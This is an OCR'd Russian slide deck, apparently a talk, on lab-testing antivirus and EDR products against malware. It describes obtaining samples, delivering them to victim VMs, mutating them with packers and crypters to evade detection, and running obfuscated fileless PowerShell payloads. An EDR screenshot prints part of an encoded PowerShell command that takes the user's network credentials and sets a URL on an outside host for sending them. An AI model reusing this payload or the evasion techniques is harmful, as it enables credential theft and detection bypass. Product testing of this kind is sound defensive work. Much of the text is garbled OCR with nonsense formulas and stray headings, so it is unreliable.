### MACHINE LEARNING И NEXT GEN - ДВЕ СТАЛЬНЫЕ

НАШИ СКРЕПЫ. ОСТАЛЬНЫЕ ВСЕ - НЕЛЕПЫ.



**HACK ALL THE THINGS** 

Реактивный подход - сегодняшняя проблема индустрии защиты конечных TOYEK

- необходимость в пациенте-zero
- сигнатуры, как пережиток прошлого
- whitelisting  $M$  applications control He pewar sagay
- трата времени и ресурсов на максимально быстрое реагирование ведет в тупик
- ландшафт угроз меняется, старое «мышление» традиционных продуктов остается, нет/новых концепций

12 yacos... are you f\*ing kidding me?

устаревшая сигнатурная защита от вредоносных программ является реактивной и тонет в море вредоносного ПО





### модель обучения нейросети для защиты конечных точек

Базовый подход к тестированию антивирусных решений в своей лаборатории

- Определите регламент получения образцов вредоносного ПО, их изоляции, транспортировки и хранения репозитория (zoo is a good one to use)
- Определите критерии, каким образом вы понимаете, что конкретный образец – именно вредоносное ПО
- Обфускация и/или изменение вирусных семплов: продумайте методы и инструменты, каким образом вы будете мутировать своих зверей
- Важно написать сценарии тестирования в онлайн и оффлайн режимах, с разным пользовательским окружением и на разных платформах

# Chapter 2: Anomalous Materials



### **Конфигурация лабораторных хостов**

- VM и снапшоты простой, но не всегда качественный путь (VMWare, Oracle Virtual box, Parallels – последних версий)
- Обязательно устанавливайте все ПО, чтобы воссоздать максимально приближенную к production картину
- Все патчи ставим, все механизмы защиты и сторонние продукты - отключаем
- Устанавливаем самую свежую версию тестируемого продукта с теми политиками, которые будут работать реальном окружении
- Изоляция хоста VM имеет решающее значение: делайте это конфигурацией самой виртуальной машины и сетевыми настройками
- Снапшот делается в последнюю очередь (несколько, для разных тестируемых продуктов)

### Получение и транспорт образцов

- testmyav.com самый простой способ, free (стандартный пароль infected или testmyav)
- просим помощь зала, возможны затраты (на вискарь)
- в вашем зоопарке должны быть portable executables (Pes), compressed files, Visual Basic scripts,  $j$ avascript, и среди прочих - browser-based exploits
- любая транспортировка всегда в запароленном •**zip**
- дистрибуция на хост-жертву: email, зараженный USB девайс, загрузка из интернет, powershell, директории с общим доступом
- создайте рабочую директорию на лабораторном хосте и оперируйте образцами оттуда

# Методологии тестирования

### Random Mutation

- используйте бесплатные пакеры и модификаторы для экспериментов: пакер mpress, криптор AegisCrypter, скрипт Hash Modifier для CLI
- Запускайте несколько вредоносных экземпляров одновременно (50, why not?)
- Обязательно тестируйте продукты в оффлайн-режиме так же, как и в онлайн, запуская мутированные образцы
- Устраивайте zero-day malware тестирование, с новыми образцами, но на старых, чистых снапшотах, двухнедельной давности
- Фиксируйте результаты тестирования!

# Методологии тестирования

### **Fileless Malware**

Для тестирования по fileless вектору, используйте powershell скрипты с различным вредоносным пейлоадом

- Используйте образцы с testmyav.com (каждый из которых несет различную функциональность, например file creation, system modification, reboot и т.д.), и симулирует действия вредоносного ПО
- Простой копипаст raw-текста скрипта = отсутствие файлов для сканирования тестируемым продуктом
- Обфусцируйте powershell скрипты с помощью доступных утилит обфускации
- Фиксируйте результаты тестирования!

# $E = E \times E = E \times E$ продукта



#### $\mathbf{L}$   $\mathbf{C}$   $\mathbf{L}$   $\mathbf{L}$   $\mathbf{C}$   $\mathbf{L}$   $\mathbf{L}$   $\mathbf{C}$   $\mathbf{L}$

### продукта

### **FORENSIC ANALYSIS**

Papyshev  $\sim$  7  $\sim$  0





#### $\text{F}$   $\text{F}$   $\text{F}$   $\text{F}$   $\text{F}$   $\text{F}$   $\text{F}$   $\text{F}$   $\text{F}$   $\text{F}$

### продукта



powershell.exe (CLI... WINWORD.EXE (sample...





# $E = E \times E = E \times E$

### продукта

e...



-NoP -NonI -CgBmAHUAb

MAcgBIAGQ/ oACIAVwBpA dQBzAGUAcq **BuAFwAJABIA** QAgACIAJABIAG4AdgA6AHUAcwBIAHIAbgBhAG0AZQAiAAoAIAAgACAAIAAkAGQAbwBtAGEAaQBuACAAPQAgACIAJABIAG4Ad gA6AHUAcwBIAHIAZABvAG0AYQBpAG4AIgAKACAAIAAgACAAJABmAHUAbABsACAAPQAgACIAJABkAG8AbQBhAGkAbgAiACA AKwAgACIAXAAiACAAKwAgACIAJAB1AHMAZQByAG4AYQBtAGUAIgAKACAAIAAgACAAJABwAGEAcwBzAHcAbwByAGQAIAA9 ACAAJABjAHIAZQBkAC4ARwBIAHQATgBIAHQAdwBvAHIAawBDAHIAZQBkAGUAbgB0AGkAYQBsACgAKQAuAHAAYQBzAHMA dwBvAHIAZAAKAAkAJAB1AHIAbAAgAD0AIAAiAGgAdAB0AHAAOgAvAC8AawBhAGIAaQBnAC4AYwBvAG0ALwBkAGEAdABhAC 4AcABoAHAAIgAKAAkAJABjAG8AbQBtAGEAbgBkAC



÷.

#### EDR тестируемого

### продукта



powershell.exe (CLI... WINWORD.EXE (sample...





#### $E = E \cup E + E$

### продукта

### **S** virustotal

